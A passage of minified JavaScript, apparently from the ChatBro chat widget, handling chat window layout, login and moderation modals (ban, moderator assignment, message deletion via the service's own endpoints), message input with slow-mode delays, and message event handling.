d="chatbro_header_rotare_to_"+A.minimizedChatPosition;A.NODES.chatMinDiv.className.indexOf(d)===-1&&(A.NODES.chatMinDiv.className+=" "+d)}var e=parseInt(c,10)*-1;switch(A.minimizedChatPosition){
case"left":A.NODES.chatMinDiv.style.right="auto",A.NODES.chatMinDiv.style.left=A.geometry.correctSizeValue(e),A.NODES.chatMinDiv.style.bottom=A.geometry.correctSizeValue(A.minimizedChatBottom||20),t(A.minimizedChatBorderRadius,!1);break;case"right":A.NODES.chatMinDiv.style.left="auto",A.NODES.chatMinDiv.style.right=A.geometry.correctSizeValue(e),A.NODES.chatMinDiv.style.bottom=A.geometry.correctSizeValue(A.minimizedChatBottom||20),t(A.minimizedChatBorderRadius,!1);break;case"bottom":A.minimizedChatLeft?(A.NODES.chatMinDiv.style.left=A.geometry.correctSizeValue(A.minimizedChatLeft),A.NODES.chatMinDiv.style.right="auto"):A.minimizedChatRight&&(A.NODES.chatMinDiv.style.right=A.geometry.correctSizeValue(A.minimizedChatRight)),A.NODES.chatMinDiv.style.bottom=A.geometry.correctSizeValue(A.minimizedMultiChatBottom||A.minimizedChatBottom),t(A.minimizedChatBorderRadius,!!A.minimizedChatBottom)}}}}function t(a,b){if(a){var c=A.geometry.correctSizeValue(a);b?(A.NODES.chatMinHeaderDiv.style.borderRadius=c,A.NODES.chatMinHeaderDivTable.style.borderRadius=c):(A.NODES.chatMinHeaderDiv.style.borderTopLeftRadius=c,A.NODES.chatMinHeaderDiv.style.borderTopRightRadius=c,A.NODES.chatMinHeaderDivTable.style.borderTopLeftRadius=c,A.NODES.chatMinHeaderDivTable.style.borderTopRightRadius=c)}}function u(a,b){setTimeout(function(){try{var c=a.getElementsByTagName("td"),d=c[0].offsetWidth||0,e=c[1].offsetWidth||0,f=A.chatTools.getDomArrayByClass(a,"chatbro_message_block")[0];(f.offsetWidth>A.NODES.chatMessagesWrapperDiv.offsetWidth||b)&&(f.style.maxWidth=A.NODES.chatMessagesWrapperDiv.offsetWidth-2*d-e-28+"px")}catch(g){}},200)}function v(a){try{if(!a)return;var b=A.NODES.chatMessagesWrapperDiv,c=A.chatTools.getDomArrayByClass(a,A.NODES_CLASSES.MESSAGE_ACTIONS_CLASS)[0];if(!c)return;var d=parseInt(b.style.height,10),e=0,f=b.scrollHeight,g=a.offsetTop,h=a.offsetTop+A.geometry.elementHeight(a),i=h<=f&&g>=e&&A.geometry.elementHeight(a)>d,j=-11;if(i){var k=Math.min(Math.max(b.scrollTop-g,j),h-g-40);c.style.top=k+"px"}}catch(l){}}function w(a){var b=document.defaultView.getComputedStyle(a).getPropertyValue("z-index");return isNaN(b)?w(a.parentNode):b}function x(){try{var a=A.loadFromLocalStorage("chatbro_zindex_n");if(a)for(var b in a)a.hasOwnProperty(b)&&b==A.chatId&&(A.NODES.chatMaxDiv.style.zIndex=A.allowMoveChat?parseInt(a[b],10):1)}catch(c){}}function y(){try{if(A.allowMoveChat&&(!A.minimizedChatPosition||"bottom"===A.minimizedChatPosition)){var a,b=document.getElementsByClassName("chatbro_minimized_chat chatbro_movable_chat").length;1===b?(a=A.minimizedChatBottom||20,A.saveToLocalStorage("chatbro|minimized_chat_bottom",{})):a=document.getElementsByClassName("chatbro_minimized_chat chatbro_movable_chat")[0].style.bottom;var c=A.loadFromLocalStorage("chatbro|minimized_chat_bottom");if(c?"string"==typeof c&&(c=JSON.parse(c)):c={},!c.hasOwnProperty(A.chatId)){var d=50,e=parseInt(a,10)+(b-1)*d;c[A.chatId]=e,A.minimizedMultiChatBottom=e}if(A.saveToLocalStorage("chatbro|minimized_chat_bottom",c),Object.keys(c).length>1)for(var f in c)c.hasOwnProperty(f)&&f==A.chatId&&(A.minimizedMultiChatBottom=c[f])}}catch(g){}}function z(){try{var a=A.loadFromLocalStorage("chatbro_zindex_n");if(a?"string"==typeof a&&(a=JSON.parse(a)):a={},a.hasOwnProperty(A.chatId)||(a[A.chatId]=w(A.NODES.chatMaxDiv),A.saveToLocalStorage("chatbro_zindex_n",a)),Object.keys(a).length>1){var b=A.DEFAULT_ZINDEX;for(var c in a)a.hasOwnProperty(c)&&(b=Math.max(b,parseInt(a[c],10)));currentZindex=a[A.chatId],currentZindex!==b&&(b+=1,a[A.chatId]=b,A.NODES.chatMaxDiv.style.zIndex=b,A.saveToLocalStorage("chatbro_zindex_n",a))}}catch(d){}}var A=a;return c(),{setChatRelativeSize:f,setChatRelativeSizeAndPosition:e,setNotificationBlockRelativeSize:g,elementHeight:p,elementWidth:q,setChatMessagesWrapperHeight:k,getViewportGeometry:b,setChatRelativePosition:d,correctSizeValue:r,getWindowSize:h,setMobileHeadGeometry:j,setMinChatHeaderWidth:s,setChatNameWidth:o,setHistoryPlugHeightTop:n,setMessagesSpaceHeight:m,setChatMessageTableWidth:u,setHideChatArea:i,setBorderRadius:c,setTopToActiveMessageActionDiv:v,zIndexProcess:z,restoreZindex:x,minimizedChatProcess:y}},ModalWindowControl:function(a){function b(){try{o()}catch(a){s.chatTools.onFail(a)}}function c(){var a=s.allowedLoginMethods;s.isGuestLoginAllowed=a.indexOf("guest")!==-1,s.isSocialLoginAllowed=a.indexOf("vk")!==-1||a.indexOf("tg")!==-1||a.indexOf("fb")!==-1||a.indexOf("google")!==-1,s.isCustomLinkLogin=!!s.customLoginLink}function d(){if(s.NODES.chatModalLoginInputBlock.style.display="block",s.NODES.chatModalLoginHeadSocialDiv.style.display="block",s.NODES.chatModalLoginSocialDiv.style.display="block",s.NODES.chatModalLoginHeadGuestVar1Div.style.display="block",s.NODES.chatModalLoginHeadGuestVar2Div.style.display="block",s.NODES.chatModalLoginCustomLinkDiv.style.display="block",s.NODES.chatModalLoginSocialDiv.style.marginBottom="20px",s.NODES.chatModalLoginCustomLinkDiv.style.marginTop="20px",s.isGuestLoginAllowed&&!s.isSocialLoginAllowed&&(s.NODES.chatModalLoginHeadGuestVar1Div.style.display="none",s.NODES.chatModalLoginHeadSocialDiv.style.display="none",s.NODES.chatModalLoginSocialDiv.style.display="none"),s.isGuestLoginAllowed&&s.isSocialLoginAllowed&&(s.NODES.chatModalLoginHeadGuestVar2Div.style.display="none"),!s.isGuestLoginAllowed&&s.isSocialLoginAllowed&&(s.NODES.chatModalLoginHeadGuestVar1Div.style.display="none",s.NODES.chatModalLoginHeadGuestVar2Div.style.display="none",s.NODES.chatModalLoginSocialDiv.style.marginBottom="0px"),s.isGuestLoginAllowed||(s.NODES.chatModalLoginInputBlock.style.display="none"),s.isSocialLoginAllowed){var a=s.allowedLoginMethods;F.style.display=a.indexOf("vk")!==-1?"inline":"none",G.style.display=a.indexOf("tg")!==-1?"inline":"none",H.style.display=a.indexOf("fb")!==-1?"inline":"none",I.style.display=a.indexOf("google")!==-1?"inline":"none"}else F.style.display="none",G.style.display="none",H.style.display="none",I.style.display="none";s.isCustomLinkLogin?s.NODES.chatModalLoginCustomLink.href=s.customLoginLink:s.NODES.chatModalLoginCustomLinkDiv.style.display="none",s.isGuestLoginAllowed||s.isSocialLoginAllowed||!s.isCustomLinkLogin||(s.NODES.chatModalLoginHeadGuestVar1Div.style.display="none",s.NODES.chatModalLoginHeadGuestVar2Div.style.display="none",s.NODES.chatModalLoginSocialDiv.style.display="none",s.NODES.chatModalLoginHeadSocialDiv.style.display="none",s.NODES.chatModalLoginCustomLinkDiv.style.marginTop="0px");try{if(!s.isSiteLogin||s.autoLoginViaSite)s.NODES.chatModalLoginHeadSiteDiv.style.display="none",s.NODES.chatModalLoginSiteDiv.style.display="none";else{s.NODES.chatModalLoginSiteDiv.onmouseover=function(){s.NODES.chatModalLoginSiteDiv.style.background=s.colorsCtrl.lightOrDark(s.COLORS.bodyBackgroundColor,.1,-.023)},s.NODES.chatModalLoginSiteDiv.onmouseout=function(){s.NODES.chatModalLoginSiteDiv.style.background=s.COLORS.bodyBackgroundColor};var b=s.siteUserFullName||(s.siteUserFirstName||"")+" "+(s.siteUserLastName||"")||s.siteUserScreenName;s.siteUserAvatarUrl&&(s.NODES.chatModalLoginSiteAvatar.src=s.siteUserAvatarUrl),s.NODES.chatModalLoginSiteName.textContent=b,s.NODES.chatModalLoginSiteDiv.onclick=s.setSiteUser.bind(s)}}catch(c){s.chatTools.onFail(c)}}function e(a){var b,c;return a<60?(b=0,c=a):60<=a&&a<1440?(b=1,c=a/60):1440<=a&&a<10080?(b=2,c=a/1440):10080<=a&&a<43800?(b=3,c=a/10080):43800<=a&&a<525600?(b=4,c=a/43800):525600<=a&&a<10512e3?(b=5,c=a/525600):b=6,(c?c:"")+V[b]}function f(){var a=x.offsetHeight,b=w.offsetHeight,c=(a-b)/2,d=20,e=c-d;w.style.top=e<0?"0px":e+"px",A&&(A.style.top=e+b/2-20+"px")}function g(){v.style.visibility="hidden",v.style.opacity=0}function h(){s.NODES.chatModalLoginBlock.style.display="none",C&&(C.value="")}function i(a,b,c){switch(v.style.visibility="visible",v.style.opacity=1,j(),a){case"login":s.NODES.chatModalLoginBlock.style.display="block",setTimeout(function(){s.isGuestLoginAllowed&&(s.isMobile||(C.focus(),C.click()))},300),q(c);break;case"ban":s.NODES.chatModalBanBlock.style.display="block",M.value=T,N.checked=!1,O.checked=!1,P.value="",Q.checked=!0,R.checked=!1;try{0!==s.permissions.length&&s.permissions.indexOf("delete")===-1&&(O.parentNode.parentNode.style.display="none",s.NODES.chatModalBanBlock.style.height="222px")}catch(d){s.chatTools.onFail(d)}r(b);break;case"patron":s.chatTools.generateTopPatronsBlock(s.NODES.chatModalPatronBodyBlock);var e='<div style="font-size: 13px;margin-bottom: 10px;line-height: 19.8714px;">'+s.translatedText.payDescPremium+"</div>";s.NODES.chatModalPatronBodyBlock.insertAdjacentHTML("afterbegin",e),s.NODES.chatModalPatronBlock.style.display="block";break;case"menu":if(!s.uim&&!s.uia&&0===s.permissions.length)return;s.NODES.chatModalMenuBlock.style.display="block",s.NODES.chatModalMenuSetModer.style.display="flex",s.NODES.chatModalMenuDeleteModer.style.display="flex";var g=s.chatTools.getDomArrayByClass(v,"chatbro_modal_menu_title")[0];g&&(g.textContent=b.userName),b.modersMessage?s.NODES.chatModalMenuSetModer.style.display="none":s.NODES.chatModalMenuDeleteModer.style.display="none",b.adminsMessage&&(s.NODES.chatModalMenuSetModer.style.display="none"),!s.uim&&b.canBeModer||(s.NODES.chatModalMenuSetModer.style.display="none",s.NODES.chatModalMenuDeleteModer.style.display="none"),0!==s.permissions.length&&(s.NODES.chatModalMenuDeleteMessagesFromUser.style.display="none",s.permissions.indexOf("ban")!==-1,s.permissions.indexOf("delete")!==-1&&(s.NODES.chatModalMenuDeleteMessagesFromUser.style.display="flex")),p(b.messageId,b.userId)}u.setChatMessagesWrapperHeight(),f(a)}function j(){[s.NODES.chatModalBanBlock,s.NODES.chatModalLoginBlock,s.NODES.chatModalMenuBlock,s.NODES.chatModalPatronBlock].map(function(a){return a&&(a.style.display="none"),a})}function k(){s.isGuestLoginAllowed&&(E.style.display="block",s.colorsCtrl.setColor(E,"color",t),s.colorsCtrl.setColor(D,"border-color",t))}function l(){s.isGuestLoginAllowed&&(E.style.display="none",K&&s.colorsCtrl.setColor(E,"color",K),J&&s.colorsCtrl.setColor(D,"border-color",J))}function m(a){return a.substr(0,30)}function n(a){return 0!==a.length}function o(){document.addEventListener("keyup",function(a){var b=window.event?a.which:a.keyCode;if(27===b){g();try{s.imagePreviewWrapper&&(s.chatTools.removeElement(s.imagePreviewWrapper),s.imagePreviewWrapper=null)}catch(c){}}}),x.onclick=g,y.onclick=g;for(var a in z)if(z.hasOwnProperty(a)){var b=z[a];b.onclick=g}}function p(a,b){s.NODES.chatModalMenuDeleteMessagesFromUser.onclick=function(){g(),s.makeRequest({url:s.chatbroWwwHost+"/delete_messages_from_user/",type:"POST",auth:!0,data:{userId:b,chatId:s.chatId,siteDomain:s.siteDomain,siteUserFullName:s.siteUserFullName,siteUserExternalId:s.siteUserExternalId,siteUserAvatarUrl:s.siteUserAvatarUrl,siteUserFullNameColor:s.siteUserFullNameColor,signature:s.signature,siteUserProfileUrl:s.siteUserProfileUrl,permissions:s.permissions},success:function(a){if(a.error)return s.chatTools.onFail(a)},error:s.chatTools.onFail}),s.NODES.chatModalMenuDeleteMessagesFromUser.onclick=null},s.NODES.chatModalMenuDeleteModer.onclick=function(){g(),s.makeRequest({url:s.chatbroWwwHost+"/delete_moder/",type:"GET",auth:!0,data:{userId:b,encodedChatId:s.encodedChatId},success:function(a){return a.error?s.chatTools.onFail(a.error):void window.location.reload()},error:s.chatTools.onFail}),s.NODES.chatModalMenuDeleteModer.onclick=null},s.NODES.chatModalMenuSetModer.onclick=function(){g(),s.makeRequest({url:s.chatbroWwwHost+"/set_moder/",type:"GET",auth:!0,data:{userId:b,encodedChatId:s.encodedChatId},success:function(a){return a.error?s.chatTools.onFail(a.error):void window.location.reload()},error:s.chatTools.onFail}),s.NODES.chatModalMenuSetModer.onclick=null}}function q(a){function b(){var b=m(C.value.trim());n(b)?(h(),s.guestLogin(b,a)):(k(),setTimeout(function(){C.focus()},0))}s.isSocialLoginAllowed&&(F&&(F.onclick=function(){h(),s.vkLogin.bind(s)(a)}),G&&(G.onclick=function(){h(),s.tgLogin.bind(s)(a)}),H&&(H.onclick=function(){h(),s.fbLogin.bind(s)(a)}),I&&(I.onclick=function(){h(),s.goLogin.bind(s)(a)})),s.isGuestLoginAllowed&&(B.onclick=b,C.onkeyup=function(a){var c=window.event?a.which:a.keyCode;l(),13===c&&b()})}function r(a){function b(a){s.NODES.chatModalBanLabelDiv.innerHTML=a}function c(){var a=this.value||T,c=X[a/U];d=W[a/U],b(c)}var d;c(),M.onchange=c,M.oninput=c,L.onclick=function(){try{var b=O.checked;b&&s.makeRequest({url:s.chatbroWwwHost+"/delete_messages_from_user/",type:"POST",auth:!0,data:{userId:parseInt(a.userId,10),chatId:s.chatId,siteDomain:s.siteDomain,siteUserFullName:s.siteUserFullName,siteUserExternalId:s.siteUserExternalId,siteUserAvatarUrl:s.siteUserAvatarUrl,siteUserFullNameColor:s.siteUserFullNameColor,signature:s.signature,siteUserProfileUrl:s.siteUserProfileUrl,permissions:s.permissions},success:function(a){if(a.error)return s.chatTools.onFail(a)},error:s.chatTools.onFail}),s.makeRequest({url:s.chatbroWwwHost+"/ban_user/",type:"POST",auth:!0,data:{chatId:a.chatId,messageId:parseInt(a.messageId,10),isShadow:N.checked,reason:P.value,type:Q.checked?"IP":"ID",duration:d,siteDomain:s.siteDomain,siteUserFullName:s.siteUserFullName,siteUserExternalId:s.siteUserExternalId,siteUserAvatarUrl:s.siteUserAvatarUrl,siteUserFullNameColor:s.siteUserFullNameColor,signature:s.signature,siteUserProfileUrl:s.siteUserProfileUrl,permissions:s.permissions},success:function(a){return a.error?s.chatTools.onFail(a):void(a.isBanned?s.alertControl.showSuccessMessage(a.fullName+" "+s.translatedText.hasBeenBanned,5e3):s.alertControl.showErrorMessage(s.translatedText.cantBanUser))},error:s.chatTools.onFail})}catch(c){s.chatTools.onFail(c)}g()}}var s=a,t="red",u=s.geometry,v=s.NODES.chatModalBlock,w=s.NODES.chatModalWrapper,x=s.NODES.chatModalFadeBlock,y=s.NODES.chatModalFadeSideBlock,z=s.chatTools.getDomArrayByClass(v,s.NODES_CLASSES.MODAL_CLOSE),A=s.NODES.chatModalFadeBlockRadial,B=s.NODES.chatModalLoginOkBtn,C=s.NODES.chatModalLoginInput,D=s.NODES.chatModalLoginInputWrapperDiv,E=s.NODES.chatModalLoginBottomDiv,F=s.chatTools.getDomArrayByClass(v,s.NODES_CLASSES.VK_LOGIN)[0],G=s.chatTools.getDomArrayByClass(v,s.NODES_CLASSES.TG_LOGIN)[0],H=s.chatTools.getDomArrayByClass(v,s.NODES_CLASSES.FB_LOGIN)[0],I=s.chatTools.getDomArrayByClass(v,s.NODES_CLASSES.GO_LOGIN)[0];if(c(),s.isGuestLoginAllowed){if(D)var J=s.colorsCtrl.getColor(D,"border-bottom-color");if(E)var K=s.colorsCtrl.getColor(E,"color")}d();var L=s.NODES.chatModalBanOkBtn,M=s.NODES.chatModalBanInput,N=s.NODES.chatModalBanIsShadow,O=s.NODES.chatModalBanDeleteAllMessages,P=s.NODES.chatModalBanReason,Q=(s.NODES.chatModalBanbanByIp,s.NODES.chatModalBanbanByUserId,s.NODES.chatModalBanbanByIpRadio),R=s.NODES.chatModalBanbanByUserIdRadio,S=parseInt(M.getAttribute("max"),10),T=parseInt(M.getAttribute("value"),10),U=parseInt(M.getAttribute("step"),10),V=M.getAttribute("dimension").split("|");M.removeAttribute("dimension");var W=[1,5,10,15,20,25,30,40,50,60,120,180,360,720,1440,2880,10080,43800,525600,11037600];W.length=S;var X=W.map(function(a){return e(a)});return b(),{setTopPosition:f,show:i,hide:g,loginButtons:{vkLoginBtn:F,tgLoginBtn:G,fbLoginBtn:H,goLoginBtn:I,loginOKBtn:B},configurateLoginMenu:d,setAllowedLoginStatus:c}},InputControl:function(a){function b(){var a={texts:{writeMessage:G.getAttribute("writeMessage"),writeName:G.getAttribute("writeName")}};G.removeAttribute("writeMessage"),G.removeAttribute("writeName"),G.onblur=function(){var a=p(),b=a.replace(/(\&nbsp;|\s)*$/gi,"").trim();""===b&&q(b)},F.chatTools.existUserDocumentEvents("chatInputClick",0)?F.oneTimeEvent(I,"mousedown",F.events.onChatInputClick):I.onmousedown=f,l(a.texts.writeMessage);try{if(F.diffMessageFontSise&&G){var b=F.DEFAULT_INPUT_FONT_SIZE+F.diffMessageFontSise-1,c=b<=16?b/16:1;b=b<=16?16:b,G.style.fontSize=F.geometry.correctSizeValue(b),G.style.transform="scale("+c+")"}}catch(d){}}function c(){if(F.NODES.chatSendDiv){var a=F.chatTools.isScrolledToBottom();F.NODES.chatSendDiv.style.display="none",F.geometry.setChatMessagesWrapperHeight(),a&&F.chatTools.scrollToBottom()}}function d(){if(F.NODES.chatSendDiv){var a=F.chatTools.isScrolledToBottom();F.NODES.chatSendDiv.style.display="block",F.geometry.setChatMessagesWrapperHeight(),a&&F.chatTools.scrollToBottom()}}function e(){return F.NODES.chatMessagesScrollToLast&&(F.NODES.chatMessagesScrollToLast.style.bottom=!F.allowSendMessages||F.allowSendMessagesForAdminOnly&&!F.uia?"13px":"50px"),F.allowSendMessages?F.allowSendMessagesForAdminOnly&&!F.uia?c():void d():c()}function f(){y()||j(),F.getDataFromSender&&!F.isConnectedWithSender||(y()?g():(document.activeElement.blur(),j(),z()))}function g(){k(),F.inputControl.setFocusToEnd(),F.allowSendMessages&&(H.onclick=F.events.onSendButtonClick,G.oninput=F.events.onSendInput,G.onkeydown=F.events.onSendInputKeyDown,G.onkeypress=F.events.onSendInputKeyPress,F.LOCK_SEND_MESSAGE&&(F.LOCK_SEND_MESSAGE=!1))}function h(){F.NODES.chatSendLoaderDiv.style.display="block",F.colorsCtrl.setColor(H,"color",F.COLORS.inputBackgroundColor)}function i(){F.NODES.chatSendLoaderDiv.style.display="none",F.colorsCtrl.setColor(H,"color",F.COLORS.inputTextColor)}function j(){F.LOCK_SEND_MESSAGE=!0,G&&(G.contentEditable=!1)}function k(){F.LOCK_SEND_MESSAGE=!1,G&&(G.contentEditable=!0)}function l(a){G&&G.setAttribute("data-ph",a)}function m(a){if(!a)return"";var a=a.replace(/(<br>){3,}/g,"||br||||br||").replace(/<br>/g,"||br||").replace(/<img class=\"emojione\" alt=\"(.*?)\"[^>]*>/g,"$1").replace(/<span data-key=\"(.*?)\"[^>]*>[^>]*>/g,"$1").replace(/\&nbsp\;/g," ").replace(/\&lt\;/g,"<").replace(/\&gt\;/g,">").replace(/\&amp\;/g,"&").replace(/<[^>]*>/g,"").replace(/\|\|br\|\|/g,"\n");return a}function n(){q("")}function o(){var a=m(p());return a}function p(){return G?G.innerHTML:""}function q(a){G&&(G.innerHTML=a)}function r(a){q(p()+a)}function s(a){q(a+p())}function t(){if(F.allowSendMessages){var a,b;G.focus();try{document.createRange?(a=document.createRange(),a.selectNodeContents(G),a.collapse(!1),b=window.getSelection(),b.removeAllRanges(),b.addRange(a)):document.selection&&(a=document.body.createTextRange(),a.moveToElementText(G),a.collapse(!1),a.select())}catch(c){}}}function u(a,b){if(null!==a)if(a.createTextRange){var c=a.createTextRange();c.move("character",b),c.select()}else a.selectionStart?(a.focus(),a.setSelectionRange(b,b)):a.focus()}function v(a){return function(){return y()?a.apply(this,arguments):z(a)}}function w(){return!F.uip&&(!F.isItTrialPeriod||F.isItTrialPeriod&&F.isMultiClient)&&(F.showAd||!F.showAd&&F.insufficientFundsToDisableAd&&!F.bp)}function x(a,b){return F.isBlocked=w(),a=a&&"function"==typeof a?a:function(){},b=b&&"function"==typeof b?b:function(){},function(){return F.isBlocked?a.apply(this,arguments):b.apply(this,arguments)}}function y(){var a="undefined"!=typeof F.userId;F.isGuestLoginAllowed||!F.isGuest||F.uia||F.uim||(a=!1),F.uia||F.uim||F.userCurrentLoginMethod&&F.allowedLoginMethods.indexOf(F.userCurrentLoginMethod)===-1&&(a=!1,F.userId=void 0);var b=!(!a&&!F.isLoggedAsSiteUser);return b||A(),b}function z(a){F.getDataFromSender&&!F.isConnectedWithSender||F.modalWindowControl.show("login",{},a)}function A(){if(F.NODES.chatDropdownMenuUserWrapper&&(F.NODES.chatDropdownMenuUserWrapper.innerHTML="",F.inputControl&&F.modalWindowControl&&F.NODES.chatDropdownMenuUserWrapper))if(F.isGuestLoginAllowed||F.isSocialLoginAllowed||F.isCustomLinkLogin){var a=document.createElement("a");a.className=F.NODES_CLASSES.GO_TO_CHAT,a.className+=" chatbro_dropdown_menu_link_sign_in",a.innerHTML=F.translatedText.signIn,F.NODES.chatDropdownMenuUserWrapper.appendChild(a),F.NODES.chatDropdownMenuUserWrapper.style.display="block",F.colorsCtrl.colorDropdown(),a.onclick=function(){F.dropdownMenuControl.hide(),F.inputControl.loginUser()}}else if(F.allowSSO){var a=document.createElement("a");a.className=F.NODES_CLASSES.GO_TO_CHAT,a.className+=" chatbro_dropdown_menu_link_sign_in",a.innerHTML=F.translatedText.registeredOnly,a.style.cursor="default",F.NODES.chatDropdownMenuUserWrapper.appendChild(a),F.NODES.chatDropdownMenuUserWrapper.style.display="block",F.colorsCtrl.colorDropdown()}}function B(a){var b,c;if(window.getSelection){if(b=window.getSelection(),b.focusNode!=G&&b.focusNode.parentNode!=G){var d=p();d=d.replace(/(<br>(?:<br>))$/g,"<br>"),q(d+a),t()}else if(b.getRangeAt&&b.rangeCount){c=b.getRangeAt(0),c.deleteContents();var e=document.createElement("div");e.innerHTML=a;for(var f,g,h=document.createDocumentFragment();f=e.firstChild;)g=h.appendChild(f);c.insertNode(h),g&&(c=c.cloneRange(),c.setStartAfter(g),c.collapse(!0),b.removeAllRanges(),b.addRange(c))}}else document.selection&&"Control"!=document.selection.type&&document.selection.createRange().pasteHTML(a)}function C(a){var b=F.chatTools.isBalanceEmpty(),c=F.showAd||b;if(!c){var d=a,e=F.GATEWAYS[F.userSiteId];if(F.chatRestrictions&&F.chatRestrictions.isSlowMode&&!F.uia&&!F.uim){if(!a){if(!F.chatRestrictions||"undefined"==typeof F.chatRestrictions.slowModeDelayCommon||"undefined"==typeof F.chatRestrictions.slowModeDelayGuest||"undefined"==typeof F.chatRestrictions.slowModeDelaySocial||"undefined"==typeof F.chatRestrictions.slowModeDelaySite||"undefined"==typeof F.chatRestrictions.slowModeDelayPatron||"undefined"==typeof F.chatRestrictions.slowModeDelayCustom)return;d=F.chatRestrictions.slowModeDelayCommon,F.uip&&(d=F.chatRestrictions.slowModeDelayPatron),F.isLoggedAsSiteUser&&(d=F.chatRestrictions.slowModeDelaySite),(F.isGuest||"guest"===e)&&(d=F.chatRestrictions.slowModeDelayGuest),"vk"!==e&&"fb"!==e&&"go"!==e&&"tg"!==e||(d=F.chatRestrictions.slowModeDelaySocial)}if(0!==d)try{if(F.NODES.chatSendIndicatorWrapper&&F.NODES.chatSendIndicator){J&&clearInterval(J);var f=F.NODES.chatSendIndicatorWrapper,g=F.NODES.chatSendIndicator;f.style.height="2px",F.blockSendingByDelay=!0,F.sendingDelayLeft=1e3*d;var h=f.offsetWidth||0,i=h,j=500,k=h/(1e3*d)*j;J=setInterval(function(){i-=k,g.style.width=i+"px",F.sendingDelayLeft-=j,i<=0&&D()},j)}}catch(l){console.log(l)}}}}function D(){var a=F.NODES.chatSendIndicatorWrapper,b=F.NODES.chatSendIndicator;clearInterval(J),a.style.height="0px",F.sendingDelayLeft=0,setTimeout(function(){b.style.width="100%",F.blockSendingByDelay=!1},300)}function E(a){var b=window.event?a.which:a.keyCode;if(27===b)try{F.removeAllAttachments()}catch(c){}}var F=a,G=F.NODES.chatSendInput,H=F.NODES.chatSendButton,I=F.NODES.chatSendBlock,J=null;F.uia||F.uim||F.isGuestLoginAllowed||F.isSocialLoginAllowed||F.isCustomLinkLogin||y()||document.addEventListener("chatInputClick",function(a){var b=a.chat;F.chatIdentificator===a.chat.chatIdentificator&&(b.lockSendMessage(),b.showWarningMessage(F.translatedText.registeredOnly))});try{F.allowSendMessages&&b()}catch(K){F.chatTools.onFail(K)}return{getValue:o,getDirtyValue:p,setValue:q,clearInput:n,setValueToEnd:r,setValueToBegin:s,setFocusToEnd:t,setCaretPosition:u,insertNodeAtCursor:B,showGifBtn:h,hideGifBtn:i,lockSendMessage:j,unLockSendMessage:k,showDelayIndicatorInSec:C,removeDelayIndicator:D,isUserLogged:y,ifUserLogged:v,ifUserBlocked:x,isBlocked:w,loginUser:z,removeUser:A,bindMessageEvent:g,hideInput:c,showInput:d,inputProcess:e,onKeyUp:E}},Events:function(a){var b=a,c=b.geometry;return{onAlarmClick:function(){var a=b.translatedText.needToUpdateCode+"\n"+b.translatedText.whereGetCode+' <a href="https://www.chatbro.com/documentation/#embedCode">'+b.translatedText.fromDocumentation+"</a>.";b.alertControl.showWarningMessage(a)},onSendMessage:function(a){if(b.chatIdentificator===a.chat.chatIdentificator){var c=a.message;a.onSuccess(c)}},onDeleteMessage:function(a){var d=b.chatTools.getAllMessages();if(d.length){b.subbatchControl.resetCurrentSubbatches();for(var e=0;e<d.length;e++)!function(b,e){var f=d[e],g=f.getAttribute("message_id"),h=f.getAttribute("subbatch");if(parseInt(g,10)===parseInt(a,10)){var i=f.parentNode;i.removeChild(f),c.setChatMessagesWrapperHeight()}else b.subbatchControl.addCurrentSubbatches(h);try{var j=b.chatTools.getDomArrayByClass(f,"chatbro_message_replies")[0];if(j){var k=b.chatTools.getDomArrayByClass(f,"chatbro_message_attachment_reply");k.forEach(function(d){!function(d,e){var f=d.getAttribute("data-mid");if(parseInt(f,10)===parseInt(a,10)){var g=document.createElement("div");g.className="chatbro_message_replied_text",g.setAttribute("data-deleted",!0),d.innerHTML="",d.appendChild(g),b.chatTools.msgProcessing.replyProcess(e),c.setChatMessagesWrapperHeight()}}(d,f)})}}catch(l){}}(b,e);b.subbatchControl.log(),d=b.chatTools.getAllMessages(),0===d.length&&(b.NODES.chatMessagesEmptyTd.style.display="table-row",c.setChatMessagesWrapperHeight())}},onDeleteMessagesFromUser:function(a){var d=b.chatTools.getAllMessages();if(d.length){b._delMsgCount=0,d=d.reverse(),b.subbatchControl.resetCurrentSubbatches();for(var e=0;e<d.length;e++)!function(b,e){var f=d[e],g=f.getAttribute("owner_id"),h=f.getAttribute("subbatch");if(parseInt(g,10)===parseInt(a,10)){if(b._delMsgCount>=15)return;var i=f.parentNode;i.removeChild(f),c.setChatMessagesWrapperHeight(),b._delMsgCount++}else b.subbatchControl.addCurrentSubbatches(h)}(b,e);b.subbatchControl.log(),d=b.chatTools.getAllMessages(),0===d.length&&(b.NODES.chatMessagesEmptyTd.style.display="table-row",c.setChatMessagesWrapperHeight())}},onDeleteMessages:function(){b.lastSubbatchId=0,b.subbatches.uploadedSubbatchCount=1;var a=b.chatTools.getAllMessages();if(a.length){b.subbatchControl.resetCurrentSubbatches();for(var d=0;d<a.length;d++)!function(b){var c=a[b],d=c.parentNode;d.removeChild(c)}(d);b.NODES.chatMessagesEmptyTd.style.display="table-row",c.setChatMessagesWrapperHeight(),b.subbatchControl.log()}},onEditedMessageReceiving:function(a){var d=b.chatTools.getAllMessages(),e=a.messageId,f=a.html,g=a.replyHtml;if(d.length)for(var h=0;h<d.length;h++)!function(a,b){var h=d[b],i=h.getAttribute("message_id"),j=a.chatTools.isScrolledToBottom();parseInt(i,10)===parseInt(e,10)&&(h.innerHTML=f,a.messageProcessing(h),c.setChatMessagesWrapperHeight(),j&&a.chatTools.scrollToBottom());var k=a.chatTools.getDomArrayByClass(h,"chatbro_message_replies")[0];if(k){var l=a.chatTools.getDomArrayByClass(h,"chatbro_message_attachment_reply");l.forEach(function(b){!function(b,d){var f=b.getAttribute("data-mid");parseInt(f,10)===parseInt(e,10)&&(a.chatTools.removeElement(b),k.insertAdjacentHTML("beforeend",g),a.messageProcessing(d),c.setChatMessagesWrapperHeight(),j&&a.chatTools.scrollToBottom())}(b,h)})}}(b,h)},onMessageReceiving:function(a,d){b.NODES.chatMessagesEmptyTd&&(b.NODES.chatMessagesEmptyTd.style.display="none");var e={};d&&d.hasOwnProperty("disableAudio")?e.disableAudio=d.disableAudio:e.disableAudio=!1,d&&d.hasOwnProperty("hasError")?e.hasError=d.hasError:e.hasError=!1,d&&d.hasOwnProperty("showGreeting")?e.showGreeting=d.showGreeting:e.showGreeting=!1,d&&d.hasOwnProperty("hideAd")?e.hideAd=d.hideAd:e.hideAd=!1,d&&d.hasOwnProperty("showLoader")?e.showLoader=d.showLoader:e.showLoader=!1;var 